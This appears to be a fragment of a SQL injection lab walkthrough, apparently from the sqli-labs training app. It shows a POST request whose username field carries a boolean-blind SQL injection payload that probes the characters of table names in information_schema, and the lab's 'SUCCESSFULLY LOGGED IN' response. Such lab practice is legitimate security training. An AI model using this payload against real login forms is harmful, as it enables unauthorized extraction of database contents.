 Enable Post data Enable Referrer
uname=' or (select ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),1,1)) = 117)#&passwd=&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN